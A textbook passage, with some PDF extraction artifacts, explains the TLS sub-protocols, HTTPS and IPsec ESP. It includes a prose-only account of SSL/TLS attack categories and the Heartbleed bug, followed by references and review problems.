which are defined in the specification as follows:
•
Connection: A connection is a transport (in the OSI layering model definition)
that provides a suitable type of service. For TLS, such connections are peer-
to-peer relationships. The connections are transient. Every connection is
associated with one session.
•
Session: A TLS session is an association between a client and a server. Sessions
are created by the Handshake Protocol. Sessions define a set of cryptographic
security parameters, which can be shared among multiple connections.
Sessions are used to avoid the expensive negotiation of new security param-
eters for each connection.
Between any pair of parties (applications such as HTTP on client and
server), there may be multiple secure connections. In theory, there may also be
multiple simultaneous sessions between parties, but this feature is not used in
practice.
TLS Protocols
r
eCord
p
rotoCol
The SSL Record Protocol provides two services for SSL
connections:
•
Confidentiality: The Handshake Protocol defines a shared secret key that is
used for symmetric encryption of SSL payloads.
•
Message integrity: The Handshake Protocol also defines a shared secret key
that is used to form a message authentication code (MAC).
Figure 22.5 indicates the overall operation of the SSL Record Protocol. The
first step is fragmentation. Each upper-layer message is fragmented into blocks of
214 bytes (16,384 bytes) or less. Next, compression is optionally applied. The next
step in processing is to compute a message authentication code over the compressed
data. Next, the compressed message plus the MAC are encrypted using symmetric
encryption.
The final step of SSL Record Protocol processing is to prepend a header,
which includes version and length fields.
The content types that have been defined are change_cipher_spec, alert,
handshake, and application_data. The first three are the TLS-specific protocols,
discussed next. Note that no distinction is made among the various applications
(e.g., HTTP) that might use TLS; the content of the data created by such applica-
tions is opaque to TLS.
The Record Protocol then transmits the resulting unit in a TCP segment.
Received data are decrypted, verified, decompressed, and reassembled, and then
delivered to higher-level users.
702
Chapter 22 / Internet SeCurIty protoColS and StandardS
C
hange
C
ipher
S
peC
p
rotoCol
The Change Cipher Spec Protocol is one of
the four TLS-specific protocols that use the TLS Record Protocol, and it is the
simplest. This protocol consists of a single message, which consists of a single byte
with the value 1. The sole purpose of this message is to cause the pending state to
be copied into the current state, which updates the cipher suite to be used on this
connection.
a
lert
p
rotoCol
The Alert Protocol is used to convey TLS-related alerts to the
peer entity. As with other applications that use TLS, alert messages are compressed
and encrypted, as specified by the current state.
Each message in this protocol consists of two bytes. The first byte takes the
value warning(1) or fatal(2) to convey the severity of the message. If the level is
fatal, TLS immediately terminates the connection. Other connections on the same
session may continue, but no new connections on this session may be established.
The second byte contains a code that indicates the specific alert. An example of
a fatal alert is an incorrect MAC. An example of a nonfatal alert is a close_notify
message, which notifies the recipient that the sender will not send any more
messages on this connection.
h
andShaKe
p
rotoCol
The most complex part of TLS is the Handshake
Protocol. This protocol allows the server and client to authenticate each other
and to negotiate an encryption and MAC algorithm and cryptographic keys to
be used to protect data sent in an TLS record. The Handshake Protocol is used
before any application data are transmitted.
The Handshake Protocol consists of a series of messages exchanged by client
and server. Figure 22.6 shows the initial exchange needed to establish a logical
connection between client and server. The exchange can be viewed as having
four phases.
Application data
Fragment
Compress
Add MAC
Encrypt
Append TLS
record header
Figure 22.5
TLS Record Protocol Operation
22.3 / SeCure SoCketS layer (SSl) and tranSport layer SeCurIty (tlS)
703
Phase 1 is used to initiate a logical connection and to establish the security
capabilities that will be associated with it. The exchange is initiated by the client,
which sends a client_hello message with the following parameters:
•
Version: The highest TLS version understood by the client.
•
Random: A client-generated random structure, consisting of a 32-bit times-
tamp and 28 bytes generated by a secure random number generator. These
values are used during key exchange to prevent replay attacks.
Client
Server
Phase 1
Establish security capabilities, including
protocol version, session ID, cipher suite,
compression method, and initial random
numbers.
Phase 2
Server may send certificate, key exchange,
and request certificate. Server signals end
of hello message phase.
Phase 3
Client sends certificate if requested. Client
sends key exchange. Client may send
certificate verification.
Phase 4
Change cipher suite and finish
handshake protocol.
Note
: Shaded transfers are
optional or situation-dependent
messages that are not always sent.
finished
change_cipher_spec
finished
change_cipher_spec
certificate_verify
client_key_exchange
certificate
server_h
ello_don
e
certificate_r
equest
server_k
ey_excha
nge
certificate
server_h
ello
client_hello
Time
Figure 22.6
Handshake Protocol Action

704
Chapter 22 / Internet SeCurIty protoColS and StandardS
•
Session ID: A variable-length session identifier. A nonzero value indicates
that the client wishes to update the parameters of an existing connection or
create a new connection on this session. A zero value indicates that the client
wishes to establish a new connection on a new session.
•
CipherSuite: This is a list that contains the combinations of cryptographic
algorithms supported by the client, in decreasing order of preference. Each
element of the list (each cipher suite) defines both a key exchange algorithm
and a CipherSpec.
•
Compression method: This is a list of the compression methods the client
supports.
After sending the client_hello message, the client waits for the server_hello
message, which contains the same parameters as the client_hello message.
The details of phase 2 depend on the underlying public-key encryption scheme
that is used. In some cases, the server passes a certificate to the client, possibly addi-
tional key information, and a request for a certificate from the client.
The final message in phase 2, and one that is always required, is the server_done
message, which is sent by the server to indicate the end of the server hello and associ-
ated messages. After sending this message, the server will wait for a client response.
In phase 3, upon receipt of the server_done message, the client should verify
that the server provided a valid certificate if required and check that the server_
hello parameters are acceptable. If all is satisfactory, the client sends one or more
messages back to the server, depending on the underlying public-key scheme.
Phase 4 completes the setting up of a secure connection. The client sends a
change_cipher_spec message and copies the pending CipherSpec into the current
CipherSpec. Note that this message is not considered part of the Handshake Protocol
but is sent using the Change Cipher Spec Protocol. The client then immediately
sends the finished message under the new algorithms, keys, and secrets. The finished
message verifies that the key exchange and authentication processes were successful.
In response to these two messages, the server sends its own change_cipher_spec
message, transfers the pending to the current CipherSpec, and sends its finished
message. At this point, the handshake is complete and the client and server may
begin to exchange application layer data.
h
eartbeat
p
rotoCol
In the context of computer networks, a heartbeat is a
periodic signal generated by hardware or software to indicate normal operation
or to synchronize other parts of a system. A Heartbeat Protocol is typically used
to monitor the availability of a protocol entity. In the specific case of SSL/TLS,
a Heartbeat protocol was defined in 2012 in RFC 6250 (Transport Layer Security
(TLS) and Datagram Transport Layer Security (DTLS) Heartbeat Extension
).
The Heartbeat Protocol runs on the top of the TLS Record Protocol and con-
sists of two message types: heartbeat_request and heartbeat_response. The use of
the Heartbeat Protocol is established during Phase 1 of the Handshake Protocol
(Figure 22.6). Each peer indicates whether it supports heartbeats. If heartbeats
are supported, the peer indicates whether it is willing to receive heartbeat_request
messages and respond with heartbeat_response messages or only willing to send
heartbeat_request messages.

22.3 / SeCure SoCketS layer (SSl) and tranSport layer SeCurIty (tlS)
705
A heartbeat_request message can be sent at any time. Whenever a request
message is received, it should be answered promptly with a corresponding heart-
beat_response message. The heartbeat_request message includes payload length,
payload, and padding fields. The payload is a random content between 16 bytes and
64 Kbytes in length. The corresponding heartbeat_response message must include
an exact copy of the received payload. The padding is also a random content. The
padding enables the sender to perform a path maximum transfer unit (MTU) dis-
covery operation, by sending requests with increasing padding until there is no
answer anymore, because one of the hosts on the path cannot handle the message.
The heartbeat serves two purposes. First, it assures the sender that the recipi-
ent is still alive, even though there may not have been any activity over the under-
lying TCP connection for a while. Second, the heartbeat generates activity across
the connection during idle periods, which avoids closure by a firewall that does not
tolerate idle connections.
The requirement for the exchange of a payload was designed into the
Heartbeat Protocol to support its use in a connectionless version of TLS known as
DTLS. Because a connectionless service is subject to packet loss, the payload ena-
bles the requestor to match response messages to request messages. For simplicity,
the same version of the Heartbeat Protocol is used with both TLS and DTLS. Thus,
the payload is required for both TLS and DTLS.
SSL/TLS Attacks
Since the first introduction of SSL in 1994, and the subsequent standardization of
TLS, numerous attacks have been devised against these protocols. The appearance
of each attack has necessitated changes in the protocol, the encryption tools used, or
some aspects of the implementation of SSL and TLS to counter these threats.
a
ttaCK
C
ategorieS
We can group the attacks into four general categories:
•
Attacks on the Handshake Protocol: As early as 1998, an approach to com-
promising the Handshake Protocol based on exploiting the formatting and
implementation of the RSA encryption scheme was presented [BLEI98]. As
countermeasures were implemented, the attack was refined and adjusted to not
only thwart the countermeasures but also speed up the attack [e.g., BARD12].
•
Attacks on the record and application data protocols: A number of vulner-
abilities have been discovered in these protocols, leading to patches to coun-
ter the new threats. As a recent example, in 2011, researchers Thai Duong and
Juliano Rizzo demonstrated a proof of concept called BEAST (Browser Exploit
Against SSL/TLS) that turned what had been considered only a theoretical vul-
nerability into a practical attack [GOOD11]. BEAST leverages a type of crypto-
graphic attack called a chosen-plaintext attack. The attacker mounts the attack
by choosing a guess for the plaintext that is associated with a known cipher-
text. The researchers developed a practical algorithm for launching successful
attacks. Subsequent patches were able to thwart this attack. The authors of the
BEAST attack are also the creators of the 2012 CRIME (Compression Ratio
Info-leak Made Easy) attack, which can allow an attacker to recover the content
of web cookies when data compression is used along with TLS [GOOD12b].

706
Chapter 22 / Internet SeCurIty protoColS and StandardS
When used to recover the content of secret authentication cookies, it allows an
attacker to perform session hijacking on an authenticated web session.
•
Attacks on the PKI: Checking the validity of X.509 certificates is an activ-
ity subject to a variety of attacks, both in the context of SSL/TLS and else-
where. For example, [GEOR12] demonstrated that commonly used libraries
for SSL/TLS suffer from vulnerable certificate validation implementations.
The authors revealed weaknesses in the source code of OpenSSL, GnuTLS,
JSSE, ApacheHttpClient, Weberknecht, cURL, PHP, Python, and applica-
tions build upon or with these products.
•
Other attacks: [MEYE13] lists a number of attacks that do not fit into any of
the preceding categories. One example is an attack announced in 2011 by the
German hacker group The Hackers Choice, which is a DoS attack [KUMA11].
The attack creates a heavy processing load on a server by overwhelming the
target with SSL/TLS handshake requests. Boosting system load is done by es-
tablishing new connections or using renegotiation. Assuming that the majority
of computation during a handshake is done by the server the attack creates
more system load on the server than on the source device, leading to a DoS.
The server is forced to continuously recompute random numbers and keys.
The history of attacks and countermeasures for SSL/TLS is representative of
that for other Internet-based protocols. A “perfect” protocol and a “perfect” imple-
mentation strategy are never achieved. A constant back-and-forth between threats
and countermeasures determines the evolution of Internet-based protocols.
h
eartbleed
A recently discovered bug in the TLS software creates one of the
potentially most catastrophic TLS vulnerabilities. The bug is in the open-source
OpenSSL implementation of the Heartbeat Protocol. It is important to note that this
vulnerability is not a design flaw in the TLS specification; rather it is a programming
mistake in the OpenSSL library.
To understand the nature of the vulnerability, recall from our previous dis-
cussion that the heartbeat_request message includes payload length, payload and
padding fields. Before the bug was fixed, the OpenSSL version of the Heartbeat
Protocol worked as follows: The software reads the incoming request message and
allocates a buffer large enough to hold the message header, the payload, and the
padding. It then overwrites the current contents of the buffer with the incoming mes-
sage, changes the first byte to indicate the response message type, and then trans-
mits a response message, which includes the payload length field and the payload.
However, the software does not check the message length of the incoming message.
As a result, an adversary can send a message that indicates the maximum payload
length (64 KB) but only includes the minimum payload (16 bytes). This means
that almost 64 KB of the buffer is not overwritten and whatever happened to be in
memory at the time will be sent to the requestor. Repeated attacks can result in the
exposure of significant amounts of memory on the vulnerable system. Figure 22.7
illustrates the intended behavior and the actual behavior for the Heartbleed exploit.
This is a spectacular flaw. The untouched memory could contain private keys,
user identification information, authentication data, passwords, or other sensitive
data. The flaw was not discovered for several years. Even though eventually the bug
was fixed in all implementations, large amounts of sensitive data were exposed to
22.4 / httpS
707
the Internet. Thus, we have a long exposure period, an easily implemented attack,
and an attack that leaves no trace. Full recovery from this bug could take years.
Compounding the problem is that OpenSSL is the most widely used TLS imple-
mentation. Servers using OpenSSL for TLS include finance, stock trading, personal
and corporate email, social networks, banking, online shopping, and government
agencies. It has been estimated that over two-thirds of the Internet’s Web servers
use OpenSSL, giving some idea of the scale of the problem [GOOD14].
HTTPS (HTTP over SSL) refers to the combination of HTTP and SSL to implement
secure communication between a Web browser and a Web server. The HTTPS capabil-
ity is built into all modern Web browsers. Its use depends on the Web server supporting
HTTPS communication.
The principal difference seen by a user of a Web browser is that URL (uniform
resource locator) addresses begin with https:// rather than http://. A normal HTTP
connection uses port 80. If HTTPS is specified, port 443 is used, which invokes SSL.
When HTTPS is used, the following elements of the communication are
encrypted:
•
URL of the requested document
•
Contents of the document
•
Contents of browser forms (filled in by browser user)
•
Cookies sent from browser to server and from server to browser
•
Contents of HTTP header
HTTPS is documented in RFC 2818, HTTP Over TLS. There is no fundamen-
tal change in using HTTP over either SSL or TLS, and both implementations are
referred to as HTTPS.
Figure 22.7
The Heartbleed Exploit
Source
: “Heartbleed-The Open SSL Heartbeat Exploit” Copyright © 2014 BAE Systems
Applied Intelligence. Reprinted with permission.
(a) How TLS Heartbeat
Protocol works
CLIENT
SERVER
Send heartbeat
request message
Make sure
received payload
is the same
HEARTBEAT REQUEST
MESSAGE
HEARTBEAT RESPONSE
MESSAGE
Extract payload &
put it into response
message
(b) How TLS Heartbleed
exploit works
CLIENT
SERVER
Malformed heartbeat:
small payload
disguised as a big
one
The payload is expected
to be big, so the “bucket”
gets other data too
* TLS private keys
• Authentication cookies
• Passwords/credentials
RECEIVED
HEARTBEAT RESPONSE
Memory
data
Extract payload &
put it into response
message

708
Chapter 22 / Internet SeCurIty protoColS and StandardS
Connection Initiation
For HTTPS, the agent acting as the HTTP client also acts as the TLS client. The
client initiates a connection to the server on the appropriate port and then sends
the TLS ClientHello to begin the TLS handshake. When the TLS handshake has
finished, the client may then initiate the first HTTP request. All HTTP data is to be
sent as TLS application data. Normal HTTP behavior, including retained connec-
tions, should be followed.
We need to be clear that there are three levels of awareness of a connection
in HTTPS. At the HTTP level, an HTTP client requests a connection to an HTTP
server by sending a connection request to the next lowest layer. Typically, the next
lowest layer is TCP, but it also may be TLS/SSL. At the level of TLS, a session is
established between a TLS client and a TLS server. This session can support one or
more connections at any time. As we have seen, a TLS request to establish a con-
nection begins with the establishment of a TCP connection between the TCP entity
on the client side and the TCP entity on the server side.
Connection Closure
An HTTP client or server can indicate the closing of a connection by including the
following line in an HTTP record: Connection: close. This indicates that the
connection will be closed after this record is delivered.
The closure of an HTTPS connection requires that TLS close the connection
with the peer TLS entity on the remote side, which will involve closing the underly-
ing TCP connection. At the TLS level, the proper way to close a connection is for
each side to use the TLS alert protocol to send a close_notify alert. TLS imple-
mentations must initiate an exchange of closure alerts before closing a connection.
A TLS implementation may, after sending a closure alert, close the connection with-
out waiting for the peer to send its closure alert, generating an “incomplete close.”
Note that an implementation that does this may choose to reuse the session. This
should only be done when the application knows (typically through detecting HTTP
message boundaries) that it has received all the message data that it cares about.
HTTP clients also must be able to cope with a situation in which the under-
lying TCP connection is terminated without a prior close_notify alert and
without a Connection: close indicator. Such a situation could be due to a
programming error on the server or a communication error that causes the TCP
connection to drop. However, the unannounced TCP closure could be evidence
of some sort of attack. So the HTTPS client should issue some sort of security
warning when this occurs.
IP Security Overview
The Internet community has developed application-specific security mecha-
nisms in a number of areas, including electronic mail (S/MIME), client/server
(Kerberos), Web access (SSL), and others. However, users have some security

22.5 / Ipv4 and Ipv6 SeCurIty
709
concerns that cut across protocol layers. For example, an enterprise can run a
secure, private TCP/IP network by disallowing links to untrusted sites, encrypting
packets that leave the premises, and authenticating packets that enter the prem-
ises. By implementing security at the IP level, an organization can ensure secure
networking not only for applications that have security mechanisms but also for
the many security-ignorant applications.
In response to these issues, the Internet Architecture Board (IAB) included
authentication and encryption as necessary security features in the next-generation
IP, which has been issued as IPv6. Fortunately, these security capabilities were
designed to be usable both with the current IPv4 and the future IPv6. This means
that vendors can begin offering these features now, and many vendors do now have
some IPsec capability in their products.
IP-level security encompasses three functional areas: authentication, confiden-
tiality, and key management. The authentication mechanism assures that a received
packet was, in fact, transmitted by the party identified as the source in the packet
header. In addition, this mechanism assures that the packet has not been altered in
transit. The confidentiality facility enables communicating nodes to encrypt mes-
sages to prevent eavesdropping by third parties. The key management facility is
concerned with the secure exchange of keys. The current version of IPsec, known as
IPsecv3, encompasses authentication and confidentiality. Key management is pro-
vided by the Internet Key Exchange standard, IKEv2.
We begin this section with an overview of IP security (IPsec) and an intro-
duction to the IPsec architecture. We then look at some of the technical details.
Appendix F reviews Internet protocols.
a
ppliCationS
of
ip
SeC
IPsec provides the capability to secure communications
across a LAN, across private and public WANs, and across the Internet. Examples
of its use include the following:
•
Secure branch office connectivity over the Internet: A company can build a
secure virtual private network over the Internet or over a public WAN. This
enables a business to rely heavily on the Internet and reduce its need for pri-
vate networks, saving costs and network management overhead.
•
Secure remote access over the Internet: An end user whose system is equipped
with IP security protocols can make a local call to an Internet service provider
and gain secure access to a company network. This reduces the cost of toll
charges for traveling employees and telecommuters.
•
Establishing extranet and intranet connectivity with partners: IPsec can be
used to secure communication with other organizations, ensuring authentica-
tion and confidentiality and providing a key exchange mechanism.
•
Enhancing electronic commerce security: Even though some Web and
electronic commerce applications have built-in security protocols, the use of
IPsec enhances that security.
The principal feature of IPsec that enables it to support these varied applica-
tions is that it can encrypt and/or authenticate all traffic at the IP level. Thus, all

710
Chapter 22 / Internet SeCurIty protoColS and StandardS
distributed applications, including remote logon, client/server, e-mail, file transfer,
Web access, and so on, can be secured. Figure 9.4 is a typical scenario of IPsec usage.
b
enefitS
of
ip
SeC
The benefits of IPsec include the following:
•
When IPsec is implemented in a firewall or router, it provides strong security
that can be applied to all traffic crossing the perimeter. Traffic within a com-
pany or workgroup does not incur the overhead of security-related processing.
•
IPsec in a firewall is resistant to bypass if all traffic from the outside must use
IP and the firewall is the only means of entrance from the Internet into the
organization.
•
IPsec is below the transport layer (TCP, UDP) and so is transparent to appli-
cations. There is no need to change software on a user or server system when
IPsec is implemented in the firewall or router. Even if IPsec is implemented in
end systems, upper-layer software, including applications, is not affected.
•
IPsec can be transparent to end users. There is no need to train users on secu-
rity mechanisms, issue keying material on a per-user basis, or revoke keying
material when users leave the organization.
•
IPsec can provide security for individual users if needed. This is useful for
off-site workers and for setting up a secure virtual subnetwork within an
organization for sensitive applications.
r
outing
a
ppliCationS
In addition to supporting end users and protecting
premises systems and networks, IPsec can play a vital role in the routing architecture
required for internetworking. [HUIT98] lists the following examples of the use of
IPsec. IPsec can assure that:
•
A router advertisement (a new router advertises its presence) comes from an
authorized router.
•
A neighbor advertisement (a router seeks to establish or maintain a neighbor
relationship with a router in another routing domain) comes from an
authorized router.
•
A redirect message comes from the router to which the initial packet was sent.
•
A routing update is not forged.
Without such security measures, an opponent can disrupt communications or
divert some traffic. Routing protocols such as Open Shortest Path First (OSPF) should
be run on top of security associations between routers that are defined by IPsec.
The Scope of IPsec
IPsec provides two main functions: a combined authentication/encryption func-
tion called Encapsulating Security Payload (ESP) and a key exchange function. For
virtual private networks, both authentication and encryption are generally desired,
because it is important both to (1) assure that unauthorized users do not penetrate
the virtual private network and (2) assure that eavesdroppers on the Internet can-
not read messages sent over the virtual private network. There is also an authenti-
cation-only function, implemented using an Authentication Header (AH). Because

message authentication is provided by ESP, the use of AH is deprecated. It is
included in IPsecv3 for backward compatibility but should not be used in new appli-
cations. We do not discuss AH in this chapter.
The key exchange function allows for manual exchange of keys as well as an
automated scheme.
The IPsec specification is quite complex and covers numerous documents.
The most important of these are RFCs 2401, 4302, 4303, and 4306. In this section,
we provide an overview of some of the most important elements of IPsec.
Security Associations
A key concept that appears in both the authentication and confidentiality mecha-
nisms for IP is the security association (SA). An association is a one-way relationship
between a sender and a receiver that affords security services to the traffic carried on
it. If a peer relationship is needed, for two-way secure exchange, then two security
associations are required. Security services are afforded to an SA for the use of ESP.
An SA is uniquely identified by three parameters:
•
Security parameter index (SPI): A bit string assigned to this SA and having
local significance only. The SPI is carried in an ESP header to enable the receiv-
ing system to select the SA under which a received packet will be processed.
•
IP destination address: This is the address of the destination endpoint of the SA,
which may be an end-user system or a network system such as a firewall or router.
•
Protocol identifier: This field in the outer IP header indicates whether the
association is an AH or ESP security association.
Hence, in any IP packet, the security association is uniquely identified by the
Destination Address in the IPv4 or IPv6 header and the SPI in the enclosed exten-
sion header (AH or ESP).
An IPsec implementation includes a security association database that defines
the parameters associated with each SA. An SA is characterized by the following
parameters:
•
Sequence number counter: A 32-bit value used to generate the Sequence
Number field in AH or ESP headers.
•
Sequence counter overflow: A flag indicating whether overflow of the
sequence number counter should generate an auditable event and prevent fur-
ther transmission of packets on this SA.
•
Antireplay window: Used to determine whether an inbound AH or ESP
packet is a replay, by defining a sliding window within which the sequence
number must fall.
•
AH information: Authentication algorithm, keys, key lifetimes, and related
parameters being used with AH.
•
ESP information: Encryption and authentication algorithm, keys, initializa-
tion values, key lifetimes, and related parameters being used with ESP.
•
Lifetime of this security association: A time interval or byte count after which
an SA must be replaced with a new SA (and new SPI) or terminated, plus an
indication of which of these actions should occur.
22.5 / Ipv4 and Ipv6 SeCurIty
711
712
Chapter 22 / Internet SeCurIty protoColS and StandardS
•
IPsec protocol mode: Tunnel, transport, or wildcard (required for all imple-
mentations). These modes are discussed later in this section.
•
Path MTU: Any observed path maximum transmission unit (maximum size of
a packet that can be transmitted without fragmentation) and aging variables
(required for all implementations).
The key management mechanism that is used to distribute keys is coupled to
the authentication and privacy mechanisms only by way of the security parameters
index. Hence, authentication and privacy have been specified independent of any
specific key management mechanism.
Encapsulating Security Payload
The Encapsulating Security Payload provides confidentiality services, including
confidentiality of message contents and limited traffic flow confidentiality. As an
optional feature, ESP can also provide an authentication service.
Figure 22.8 shows the format of an ESP packet. It contains the following
fields:
•
Security Parameters Index (32 bits): Identifies a security association.
•
Sequence Number (32 bits): A monotonically increasing counter value.
•
Payload Data (variable): This is a transport-level segment (transport mode)
or IP packet (tunnel mode) that is protected by encryption.
•
Padding (0–255 bytes): May be required if the encryption algorithm requires
the plaintext to be a multiple of some number of octets.
•
Pad Length (8 bits): Indicates the number of pad bytes immediately preceding
this field.
Authentication co
verage
Padding (0 – 255 bytes)
Next header
Pad length
Sequence number
Security parameters index (SPI)
Payload data (variable)
0
Bit:
16
24
31
Confidentiality co
verage
Authentication data (variable)
Figure 22.8
IPsec ESP Format

•
Next Header (8 bits): Identifies the type of data contained in the Payload Data
field by identifying the first header in that payload (e.g., an extension header
in IPv6, or an upper-layer protocol such as TCP).
•
Integrity Check Value (variable): A variable-length field (must be an inte-
gral number of 32-bit words) that contains the integrity check value computed
over the ESP packet minus the Authentication Data field.
Transport and Tunnel Modes
ESP supports two modes of use: transport and tunnel modes. We begin this section
with a brief overview.
t
ranSport
M
ode
Transport mode provides protection primarily for upper-
layer protocols. That is, transport mode protection extends to the payload of
an IP packet. Examples include a TCP or UDP segment, both of which operate
directly above IP in a host protocol stack. Typically, transport mode is used for
end-to-end communication between two hosts (e.g., a client and a server, or two
workstations). When a host runs ESP over IPv4, the payload is the data that
normally follow the IP header. For IPv6, the payload is the data that normally
follow both the IP header and any IPv6 extension headers that are present, with
the possible exception of the destination options header, which may be included
in the protection.
ESP in transport mode encrypts and optionally authenticates the IP payload
but not the IP header.
t
unnel
M
ode
Tunnel mode provides protection to the entire IP packet. To
achieve this, after the ESP fields are added to the IP packet, the entire packet plus
security fields are treated as the payload of new outer IP packet with a new outer IP
header. The entire original, inner, packet travels through a tunnel from one point of
an IP network to another; no routers along the way are able to examine the inner IP
header. Because the original packet is encapsulated, the new, larger packet may have
totally different source and destination addresses, adding to the security. Tunnel
mode is used when one or both ends of a security association are a security gateway,
such as a firewall or router that implements IPsec. With tunnel mode, a number of
hosts on networks behind firewalls may engage in secure communications without
implementing IPsec. The unprotected packets generated by such hosts are tunneled
through external networks by tunnel mode SAs set up by the IPsec software in the
firewall or secure router at the boundary of the local network.
Here is an example of how tunnel mode IPsec operates. Host A on a network
generates an IP packet with the destination address of host B on another network.
This packet is routed from the originating host to a firewall or secure router at the
boundary of A’s network. The firewall filters all outgoing packets to determine the
need for IPsec processing. If this packet from A to B requires IPsec, the firewall
performs IPsec processing and encapsulates the packet with an outer IP header.
The source IP address of this outer IP packet is this firewall, and the destination
address may be a firewall that forms the boundary to B’s local network. This packet
is now routed to B’s firewall, with intermediate routers examining only the outer IP
22.5 / Ipv4 and Ipv6 SeCurIty
713

714
Chapter 22 / Internet SeCurIty protoColS and StandardS
header. At B’s firewall, the outer IP header is stripped off, and the inner packet is
delivered to B.
ESP in tunnel mode encrypts and optionally authenticates the entire inner IP
packet, including the inner IP header.
The topics in this chapter are covered in greater detail in [STAL14a]. [LEIB07]
provides an overview of DKIM. [POLK13] analyzes the security requirements for
secure implementation of TLS. [SARK13] and [MEYE13] are useful surveys of
recent attacks on SSL/TLS and approaches to mitigation. [CHEN98] provides a
good discussion of an IPsec design.
22.7 key terMS, review QueStionS, and probleMS
Key Terms
administrative management
domain (ADMD)
Domain Name System (DNS)
DomainKeys Identified Mail
(DKIM)
Encapsulating Security
Payload (ESP)
HTTPS (HTTP over SSL)
IPsec
IPv4
IPv6
Multipurpose Internet Mail
Extension (MIME)
radix-64
Secure Sockets Layer (SSL)
S/MIME
Transport Layer Security
(TLS)
CHEN98 Cheng, P., et al. “A Security Architecture for the Internet Protocol.” IBM
Systems Journal,
Number 1, 1998.
LEIB07
Leiba, B., and Fenton, J. “DomainKeys Identified Mail (DKIM): Using
Digital Signatures for Domain Verification.” Proceedings of Fourth
Conference on E-mail and Anti-Spam (CEAS 07)
, 2007.
MEYE13 Meyer, C.; Schwenk, J.; and Gortz, H. “Lessons Learned From Previous SSL/
TLS Attacks A Brief Chronology Of Attacks And Weaknesses.” Cryptology
ePrint Archive
, 2013. http://eprint.iacr.org/2013/
POLK13 Polk, T.; Chokhani, S.; and McKay, K. Guidelines for the Selection,
Configuration, and Use of Transport Layer Security (TLS) Implementation
.
NIST Special Publication 800-52 (Draft), September 2013.
SARK13 Sarkar, P., and Fitzgerald, S. “Attacks on SSL: A Comprehensive Study of
BEAST, CRIME, TIME, BREACH, LUCKY13, & RC4 Biases.” iSECpart-
ners white paper
, August 15, 2013. https://www.isecpartners.com/research/
STAL14a Stallings, W. Cryptography and Network Security: Principles and Practice,
Sixth Edition. Upper Saddle River, NJ: Pearson, 2014.

22.7 / key terMS, revIew QueStIonS, and probleMS
715
Review Questions
22.1
List four functions supported by S/MIME.
22.2
What is radix-64 conversion?
22.3
Why is radix-64 conversion useful for an e-mail application?
22.4
What is DKIM?
22.5
What protocols comprise SSL?
22.6
What is the difference between and SSL connection and an SSL session?
22.7
What services are provided by the SSL Record Protocol?
22.8
What is the purpose of HTTPS?
22.9
What services are provided by IPsec?
22.10
What is an IPsec security association?
22.11
What are two ways of providing authentication in IPsec?
Problems
22.1
In SSL and TLS, why is there a separate Change Cipher Spec Protocol rather than
including a change_cipher_spec message in the Handshake Protocol?
22.2
Consider the following threats to Web security and describe how each is countered by
a particular feature of SSL.
a. Man-in-the-middle attack: An attacker interposes during key exchange, acting as
the client to the server and as the server to the client.
b. Password sniffing: Passwords in HTTP or other application traffic are eaves-
dropped.
c. IP spoofing: Uses forged IP addresses to fool a host into accepting bogus data.
d. IP hijacking: An active, authenticated connection between two hosts is disrupted
and the attacker takes the place of one of the hosts.
e. SYN flooding: An attacker sends TCP SYN messages to request a connection
but does not respond to the final message to establish the connection fully. The
attacked TCP module typically leaves the “half-open connection” around for a few
minutes. Repeated SYN messages can clog the TCP module.
22.3
Based on what you have learned in this chapter, is it possible in SSL for the receiver to
reorder SSL record blocks that arrive out of order? If so, explain how it can be done.
If not, why not?
22.4
A replay attack is one in which an attacker obtains a copy of an authenticated
packet and later transmits it to the intended destination. The receipt of duplicate,
authenticated IP packets may disrupt service in some way or may have some other
undesired consequence. The Sequence Number field in the IPsec authentication
header is designed to thwart such attacks. Because IP is a connectionless, unre-
liable service, the protocol does not guarantee that packets will be delivered in
order and does not guarantee that all packets will be delivered. Therefore, the IPsec
authentication document dictates that the receiver should implement a window
of size W, with a default of W = 64. The right edge of the window represents the
highest sequence number, N, so far received for a valid packet. For any packet with
a sequence number in the range from N
- W + 1 to N that has been correctly
received (i.e., properly authenticated), the corresponding slot in the window is
marked (Figure 22.9). Deduce from the figure how processing proceeds when a
packet is received and explain how this counters the replay attack.
22.5
IPsec ESP can be used in two different modes of operation. In the first mode, ESP
is used to encrypt and optionally authenticate the data carried by IP (e.g., a TCP
segment). For this mode using IPv4, the ESP header is inserted into the IP packet
immediately prior to the transport-layer header (e.g., TCP, UDP, ICMP) and an ESP
trailer (Padding, Pad Length, and Next Header fields) is placed after the IP packet; if
